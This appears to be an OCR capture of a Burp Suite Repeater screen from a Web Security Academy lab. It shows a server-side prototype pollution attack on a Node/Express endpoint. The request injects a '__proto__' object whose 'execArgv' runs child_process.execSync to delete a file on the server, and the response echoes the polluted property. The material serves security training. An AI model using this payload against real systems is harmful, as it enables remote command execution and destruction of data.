 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Learn Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Search Settings
1 ×
Send Cancel
Target: https://0a5d006204bccdd280ef1ce000b20038.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a5d006204bccdd280ef1ce000b20038.web-security-academy.net
3 Cookie: session=waGL7Oiqgb80jWJq3FaBhWVBqV4xUcLt
4 Content-Length: 297
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/123.0.6312.58 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a5d006204bccdd280ef1ce000b20038.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5d006204bccdd280ef1ce000b20038.web-security-academy.net/my-account?id=w
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"waGL7Oiqgb80jWJq3FaBhWVBqV4xUcLt",
21 "__proto__":{
22 "execArgv":[
23 "--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
24 ]
25 }
26 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1d0-ji/2hHU27rBa2FzxOSs8bBE7z50"
6 Date: Mon, 06 Apr 2026 05:52:29 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 464
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "execArgv":[
23 "--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
24 ]
25 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 8
Inspector
Notes